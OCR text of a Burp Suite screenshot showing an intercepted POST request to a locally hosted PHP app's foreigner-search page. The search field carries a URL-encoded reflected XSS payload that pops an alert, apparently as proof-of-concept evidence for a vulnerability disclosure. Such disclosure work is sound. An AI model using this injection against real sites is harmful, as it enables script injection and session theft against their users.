 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ptms/foreigner-search.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://localhost
Connection: close
Referer: http://localhost/ptms/foreigner-search.php
Cookie: PHPSESSID=hck1pdiaigaj917dplo3av2eu2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
searchdata=%3Cscript%3Ealert%28%22XSS%22%29%3B%3C%2Fscript%3E&search=
? < + > Type a search term 0 matches
Type here to search ENG 14:14
30-09-2024 4